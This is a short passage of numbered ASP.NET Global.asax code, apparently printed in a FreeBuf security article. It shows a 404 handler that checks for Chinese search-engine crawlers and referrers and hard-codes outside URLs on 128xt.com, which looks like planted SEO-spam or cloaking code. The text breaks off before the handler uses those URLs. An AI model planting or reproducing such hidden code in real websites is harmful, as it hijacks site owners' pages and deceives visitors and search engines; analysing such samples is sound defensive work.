 Global.asax
19 if(ev.GetHttpCode() == 404)
20 {
21
22
23 string[] spidersString =
"Baiduspider,baidu.com,sogou.com,sougou,360Spider".ToLower().Split(',');
24 string[] refesString = "sogou,so.com,baidu,google,youdao,yahoo,bing,118114,biso,gougou,ifeng,iv
c,sooule,niuhu,biso,360".ToLower().Split(',');
25 string Path = "http://128xt.com/new/404.php";
26 string jsPath = "http://128xt.com/new/js.html";
27 string leftPath = "http://128xt.com/new/bcleft.php";
28 string REFERER = "";
29 string user="";
30 string urls=Request.Url.ToString();
31 string host=Request.Url.Host;
32
33 string spi2 = "";
34 string[] spidersString2 = "ao,so.com,360".ToLower().Split(',');
35 string user2 = Request.ServerVariables["HTTP_USER_AGENT"].ToString().ToLower();
36 foreach (string s12 in spidersString2)
37 {
38 if (user2.IndexOf(s12) != -1)
39 {
40 spi2 = "&zz=360";
FREEBUF